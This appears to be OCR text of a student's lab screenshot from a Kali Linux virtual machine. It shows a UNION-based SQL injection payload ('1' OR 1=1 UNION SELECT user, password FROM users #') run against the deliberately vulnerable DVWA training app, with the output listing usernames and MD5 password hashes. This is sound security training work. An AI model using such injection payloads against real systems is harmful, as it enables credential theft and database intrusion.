 IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:45
Vulnerability: SQL Injecti
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS (Stored)
DVWA Security
PHP Info
About
Logout
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99